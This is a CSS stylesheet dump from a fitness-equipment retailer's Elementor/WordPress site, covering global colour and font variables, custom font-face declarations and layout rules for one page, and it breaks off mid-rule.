.elementor-kit-266{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d1499df:#4054B2;--e-global-color-2f6d3570:#23A455;--e-global-color-3dae5a0f:#FFF;--e-global-color-4851e6d5:#0B2035;--e-global-color-59fc5724:#FF7F50;--e-global-color-2663168a:#FF0000;--e-global-color-1ff0971b:#F5F5F5;--e-global-color-74bb13a3:#0088CC;--e-global-color-725445a:RGBA(122, 122, 122, 0.29);--e-global-color-f6af230:#BA2327;--e-global-color-86a2f19:#D01F2D;--e-global-color-ffc04ac:#F1F1F1;--e-global-color-cd23b85:#626262;--e-global-color-c0ed281:#F1F1F1;--e-global-color-bd358b9:#4A4A4A;--e-global-color-8220e0e:#4A4A4A;--e-global-color-9e10a37:#333333;--e-global-color-742f67c:#376427;--e-global-color-ffae818:#ED1C24;--e-global-color-664ec98:#EEEEEE;--e-global-color-48d6f39:#212529;--e-global-color-2156ef2:#F1F1F1;--e-global-color-87b6d54:#F5F5F5;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-59a9879-font-family:"Poppins";--e-global-typography-59a9879-font-size:18px;--e-global-typography-59a9879-font-weight:600;--e-global-typography-efb3a8a-font-family:"Poppins";--e-global-typography-efb3a8a-font-size:70px;--e-global-typography-efb3a8a-font-weight:600;--e-global-typography-197d5ae-font-family:"Poppins";--e-global-typography-197d5ae-font-size:16px;--e-global-typography-197d5ae-font-weight:400;--e-global-typography-2ad15f3-font-family:"Poppins";--e-global-typography-2ad15f3-font-size:14px;--e-global-typography-2ad15f3-font-weight:500;--e-global-typography-f1147b3-font-family:"Poppins";--e-global-typography-f1147b3-font-size:32px;--e-global-typography-f1147b3-font-weight:600;--e-global-typography-e15303b-font-family:"avenir next";--e-global-typography-e15303b-font-size:14px;--e-global-typography-e15303b-font-weight:400;--e-global-typography-e15303b-line-height:1.57em;--e-global-typography-a636303-font-family:"avenir next";--e-global-typography-a636303-font-size:24px;--e-global-typography-a636303-font-weight:700;--e-global-typography-1878529-font-family:"Advent Pro";--e-global-typography-1878529-font-size:50px;--e-global-typography-1878529-font-weight:800;--e-global-typography-1878529-text-transform:uppercase;color:#0B2035;font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 a{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-kit-266 h1{font-family:"Poppins", Sans-serif;font-size:35px;}.elementor-kit-266 h2{font-family:"Poppins", Sans-serif;font-size:30px;}.elementor-kit-266 h3{font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-kit-266 h5{font-family:"Poppins", Sans-serif;font-size:22px;}.elementor-kit-266 h6{font-family:"Poppins", Sans-serif;font-size:18px;}.elementor-kit-266 button,.elementor-kit-266 input[type="button"],.elementor-kit-266 input[type="submit"],.elementor-kit-266 .elementor-button{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-266 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-266{--e-global-typography-1878529-font-size:13px;--e-global-typography-1878529-line-height:1.3em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce table.shop_attributes td {
    padding: 8px;
}
.woocommerce table.shop_attributes th {
    padding: 15px;
}
 ol {
    padding-left:0 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-2602.css?ver=1752064534
body_size: 28184
content:
.elementor-2602 .elementor-element.elementor-element-98de434 .elementor-repeater-item-44d3202.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2602 .elementor-element.elementor-element-1cbbf60{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2602 .elementor-element.elementor-element-1cbbf60 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2602 .elementor-element.elementor-element-1cbbf60 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2602 .elementor-element.elementor-element-1cbbf60 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-82206a3{text-align:center;}.elementor-2602 .elementor-element.elementor-element-82206a3 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:18px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-82206a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-31d7e35{text-align:center;}.elementor-2602 .elementor-element.elementor-element-31d7e35 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:70px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-07030b6{column-gap:0px;text-align:center;color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.7em;letter-spacing:0px;}.elementor-2602 .elementor-element.elementor-element-4ab06ef{--e-image-carousel-slides-to-show:4;}.elementor-2602 .elementor-element.elementor-element-98de434{margin-top:0px;margin-bottom:0px;padding:0px 0px 75px 0px;}.elementor-2602 .elementor-element.elementor-element-e5fba25 > .elementor-container{max-width:743px;}.elementor-2602 .elementor-element.elementor-element-e5fba25 .elementor-repeater-item-4cfe1a5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2602 .elementor-element.elementor-element-ef6c85b{text-align:center;}.elementor-2602 .elementor-element.elementor-element-ef6c85b .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-ef6c85b > .elementor-widget-container{margin:0rem 0rem 0rem 0rem;padding:20px 0px 20px 0px;}.elementor-2602 .elementor-element.elementor-element-d873efc .elementor-repeater-item-e54d038.jet-table__head-cell{width:353px;background-color:#FFFFFF00;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-fd862dd{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-3264c03{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-f7e3f83{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-61c07c3{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-e9e22cc{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-5b478f7{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-c58786b{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-c0b79e4{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-7055c5b{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-b5886e5{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-18d42fb{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-8c71dab{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-c2b6bba{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-378ff71{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-ecdf142{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-1a5e708{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-0c75f63{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-e77316a{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-d56b58c{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-8380c3a{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-bfb0f72{color:#000000;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-d263ea2{color:#4A4A4A;background-color:#F1F1F1;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-106d63f{color:#000000;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__cell.elementor-repeater-item-f3d7252{color:#4A4A4A;background-color:#FFFFFF;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table{table-layout:auto;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell .jet-table__cell-inner{padding:0px 0px 0px 015px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell .jet-table__cell-inner{padding:0px 0px 0px 015px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell{border-top-width:0;border-bottom-width:0;vertical-align:middle;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-row:first-child .jet-table__head-cell:first-child{border-top-width:0;border-bottom-width:0;border-left-width:0;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-row:first-child .jet-table__head-cell:last-child{border-top-width:0;border-bottom-width:0;border-right-width:0;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell{border-bottom-width:0;vertical-align:middle;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-row:first-child .jet-table__foot-cell:first-child{border-bottom-width:0;border-left-width:0;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-row:first-child .jet-table__foot-cell:last-child{border-right-width:0;border-bottom-width:0;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-cell{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;line-height:3em;border-style:solid;border-width:0 0 0px 1px;border-color:#C8C8C8;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-cell .jet-table__cell-inner{padding:0px 0px 0px 15px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__body-cell:first-child{border-width:0 0 0px 1px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row .jet-table__body-cell:last-child{border-width:0 0px 0px 1px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row + .jet-table__body-row .jet-table__body-cell{border-width:0 0 0px 1px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row + .jet-table__body-row .jet-table__body-cell:first-child{border-width:0 0 0px 1px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-row + .jet-table__body-row .jet-table__body-cell:last-child{border-width:0 0px 0px 1px;}.elementor-2602 .elementor-element.elementor-element-d873efc > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C8C8C8;}.elementor-2602 .elementor-element.elementor-element-e5fba25{padding:54px 0px 80px 0px;}.elementor-2602 .elementor-element.elementor-element-76ade77 > .elementor-container{max-width:1125px;}.elementor-2602 .elementor-element.elementor-element-76ade77 .elementor-repeater-item-a2ce80e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2602 .elementor-element.elementor-element-9e5b3bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-8e4d38c > .elementor-container{max-width:1125px;}.elementor-2602 .elementor-element.elementor-element-8e4d38c .elementor-repeater-item-4b16a39.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2602 .elementor-element.elementor-element-5d25229:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/lfa-trainers-fitfair2019-20191122-wf2-8495-2-1-1.jpg");background-position:center center;background-size:cover;}.elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 015px 015px 0px;--e-column-margin-right:015px;--e-column-margin-left:0px;padding:60px 110px 60px 110px;}.elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2602 .elementor-element.elementor-element-4421132{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2602 .elementor-element.elementor-element-4421132 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2602 .elementor-element.elementor-element-4421132 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2602 .elementor-element.elementor-element-ef389fe{text-align:center;}.elementor-2602 .elementor-element.elementor-element-ef389fe .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-5eadd5e{text-align:center;}.elementor-2602 .elementor-element.elementor-element-5eadd5e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-2602 .elementor-element.elementor-element-5eadd5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-eecfb0b{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-2602 .elementor-element.elementor-element-8721326 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-2602 .elementor-element.elementor-element-8721326 .elementor-button:hover, .elementor-2602 .elementor-element.elementor-element-8721326 .elementor-button:focus{color:#6E6E6E;}.elementor-2602 .elementor-element.elementor-element-8721326 .elementor-button:hover svg, .elementor-2602 .elementor-element.elementor-element-8721326 .elementor-button:focus svg{fill:#6E6E6E;}.elementor-2602 .elementor-element.elementor-element-8721326 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2602 .elementor-element.elementor-element-32ec7cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/raketamari-2017-051-1.jpg");background-position:center center;background-size:cover;}.elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 00px 015px 015px;--e-column-margin-right:00px;--e-column-margin-left:015px;padding:60px 110px 60px 110px;}.elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2602 .elementor-element.elementor-element-f10c528{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:2.5px;}.elementor-2602 .elementor-element.elementor-element-f10c528 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-2602 .elementor-element.elementor-element-f10c528 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2602 .elementor-element.elementor-element-6b3df55{text-align:center;}.elementor-2602 .elementor-element.elementor-element-6b3df55 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-eee2dee{text-align:center;}.elementor-2602 .elementor-element.elementor-element-eee2dee .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;line-height:1.1em;}.elementor-2602 .elementor-element.elementor-element-eee2dee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-1790a72{column-gap:0px;text-align:center;color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.4em;letter-spacing:0px;}.elementor-2602 .elementor-element.elementor-element-35ad779 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:#000000;color:#000000;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-2602 .elementor-element.elementor-element-35ad779 .elementor-button:hover, .elementor-2602 .elementor-element.elementor-element-35ad779 .elementor-button:focus{color:#6E6E6E;}.elementor-2602 .elementor-element.elementor-element-35ad779 .elementor-button:hover svg, .elementor-2602 .elementor-element.elementor-element-35ad779 .elementor-button:focus svg{fill:#6E6E6E;}.elementor-2602 .elementor-element.elementor-element-35ad779 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-2602 .elementor-element.elementor-element-8e4d38c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-09dab85 > .elementor-container{max-width:1125px;}.elementor-2602 .elementor-element.elementor-element-09dab85 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2602 .elementor-element.elementor-element-09dab85 .elementor-repeater-item-2e5a0d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2602 .elementor-element.elementor-element-37b6b01:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2602 .elementor-element.elementor-element-37b6b01 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.lifefitnessindia.com/wp-content/uploads/2022/08/titanium-pcs-treadmill-in-room-sideview-7268-mr.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2602 .elementor-element.elementor-element-37b6b01 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.3;}.elementor-2602 .elementor-element.elementor-element-37b6b01 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:62px 25px 70px 25px;}.elementor-2602 .elementor-element.elementor-element-37b6b01 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2602 .elementor-element.elementor-element-fb01478{--divider-border-style:solid;--divider-color:#BA2327;--divider-border-width:3px;}.elementor-2602 .elementor-element.elementor-element-fb01478 .elementor-divider-separator{width:6%;margin:0 auto;margin-center:0;}.elementor-2602 .elementor-element.elementor-element-fb01478 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-2602 .elementor-element.elementor-element-caa5b60{text-align:center;}.elementor-2602 .elementor-element.elementor-element-caa5b60 .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:24px;font-weight:800;}.elementor-2602 .elementor-element.elementor-element-a493312 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-decoration:underline;fill:#FFFFFF;color:#FFFFFF;background-color:#FFFFFF00;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-a493312 .elementor-button:hover, .elementor-2602 .elementor-element.elementor-element-a493312 .elementor-button:focus{color:#797979;}.elementor-2602 .elementor-element.elementor-element-a493312 .elementor-button:hover svg, .elementor-2602 .elementor-element.elementor-element-a493312 .elementor-button:focus svg{fill:#797979;}.elementor-2602 .elementor-element.elementor-element-09dab85{margin-top:70px;margin-bottom:40px;}@media(max-width:1024px) and (min-width:768px){.elementor-2602 .elementor-element.elementor-element-5d25229{width:100%;}.elementor-2602 .elementor-element.elementor-element-32ec7cb{width:100%;}}@media(max-width:1024px){.elementor-2602 .elementor-element.elementor-element-31d7e35 .elementor-heading-title{font-size:28px;}.elementor-2602 .elementor-element.elementor-element-ef6c85b .elementor-heading-title{font-size:32px;}.elementor-2602 .elementor-element.elementor-element-e5fba25{padding:20px 10px 0px 10px;}.elementor-2602 .elementor-element.elementor-element-9e5b3bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-element-populated{margin:015px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 40px 20px;}.elementor-2602 .elementor-element.elementor-element-76ade77{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2602 .elementor-element.elementor-element-1cbbf60 .elementor-divider-separator{width:20%;}.elementor-2602 .elementor-element.elementor-element-82206a3 .elementor-heading-title{font-size:14px;}.elementor-2602 .elementor-element.elementor-element-31d7e35 .elementor-heading-title{font-size:20px;}.elementor-2602 .elementor-element.elementor-element-ef6c85b .elementor-heading-title{font-size:20px;}.elementor-2602 .elementor-element.elementor-element-d873efc .elementor-repeater-item-e54d038.jet-table__head-cell{width:100px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table-wrapper{max-width:373px;margin-left:auto;margin-right:auto;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell .jet-table__cell-inner{padding:0px 05px 0px 015px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell .jet-table__cell-inner{padding:0px 05px 0px 015px;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell .jet-table__cell-content{margin-left:0;margin-right:auto;text-align:left;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__head-cell{vertical-align:middle;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__foot-cell{vertical-align:middle;}.elementor-2602 .elementor-element.elementor-element-d873efc .jet-table__body-cell .jet-table__cell-inner{padding:0px 05px 0px 15px;}.elementor-2602 .elementor-element.elementor-element-e5fba25{padding:0px 10px 40px 10px;}.elementor-2602 .elementor-element.elementor-element-5d25229 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2602 .elementor-element.elementor-element-4421132 .elementor-divider-separator{width:20%;}.elementor-2602 .elementor-element.elementor-element-5eadd5e .elementor-heading-title{font-size:25px;}.elementor-2602 .elementor-element.elementor-element-32ec7cb > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2602 .elementor-element.elementor-element-f10c528 .elementor-divider-separator{width:20%;}.elementor-2602 .elementor-element.elementor-element-eee2dee .elementor-heading-title{font-size:25px;}.elementor-2602 .elementor-element.elementor-element-37b6b01 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-2602 .elementor-element.elementor-element-fb01478 .elementor-divider-separator{width:20%;}.elementor-2602 .elementor-element.elementor-element-caa5b60 .elementor-heading-title{font-size:20px;line-height:1.3em;}.elementor-2602 .elementor-element.elementor-element-09dab85{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2602 .elementor-element.elementor-element-76ade77{padding:0px 20px 0px 20px;}}/* Start Custom Fonts CSS */@font-face {
